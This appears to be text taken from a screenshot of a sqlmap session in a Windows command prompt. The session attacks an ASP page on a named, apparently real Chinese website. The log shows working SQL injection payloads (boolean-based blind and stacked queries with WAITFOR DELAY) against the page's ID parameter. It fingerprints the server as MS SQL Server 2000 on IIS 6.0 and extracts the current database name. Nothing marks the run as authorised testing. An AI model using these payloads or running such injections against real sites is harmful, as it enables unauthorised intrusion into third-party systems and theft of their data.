 管理员: 命令提示符
sible for any misuse or damage caused by this program
[*] starting at 22:12:56
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[22:12:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: http://www.yzsx.net.cn:80/ws2004/SysManage/Research/DiaoChaZhuTi/ad
d.asp?ID=(SELECT (CASE WHEN (1926=1926) THEN 48 ELSE 1926*(SELECT 1926 FROM mast
er..sysdatabases) END))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://www.yzsx.net.cn:80/ws2004/SysManage/Research/DiaoChaZhuTi/ad
d.asp?ID=48; WAITFOR DELAY '0:0:5'--
---
[22:12:59] [INFO] testing Microsoft SQL Server
[22:12:59] [INFO] confirming Microsoft SQL Server
[22:12:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:12:59] [INFO] fetching current database
[22:12:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:12:59] [INFO] retrieved:
[22:12:59] [WARNING] reflective value(s) found and filtering out
[22:12:59] [INFO] heuristics detected web page charset 'GB2312'
ws2004
current database:    'ws2004'
[22:13:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[22:13:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yzsx.net.cn'